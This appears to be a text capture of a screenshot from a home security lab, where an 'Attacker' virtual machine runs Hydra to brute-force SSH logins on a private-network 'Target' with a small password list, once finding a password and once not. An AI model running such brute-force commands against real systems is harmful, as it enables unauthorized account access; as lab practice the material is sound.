 Machine 1 - Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Machine 2 - Targ
Machine 1 - Attac
Home
Machine 1 - Attacker
Machine 2 - Target
1 2 3 4
10:45
root@ash: ~
Session Actions Edit View Help
└─# hydra -l socuser -P passwords.txt 192.168.76.128 ssh -t 2 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 10:00:34
[DATA] max 2 tasks per 1 server, overall 2 tasks, 6 login tries (l:1/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.76.128:22/
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "admin123" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "password123" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "welcome123" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "kali123" - 4 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "test1234" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "root" - 6 of 6 [child 1] (0/0)
[22][ssh] host: 192.168.76.128   login: socuser   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 10:00:43
┌──(root㉿ash)-[~]
└─# vin
^C
┌──(root㉿ash)-[~]
└─# vim passwords.txt
┌──(root㉿ash)-[~]
└─# hydra -l socuser -P passwords.txt 192.168.76.128 ssh -t 2 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 10:33:35
[DATA] max 2 tasks per 1 server, overall 2 tasks, 6 login tries (l:1/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.76.128:22/
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "admin123" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "password123" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "welcome123" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "kali123" - 4 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "test1234" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.76.128 - login "socuser" - pass "" - 6 of 6 [child 1] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 10:33:42
┌──(root㉿ash)-[~]
└─#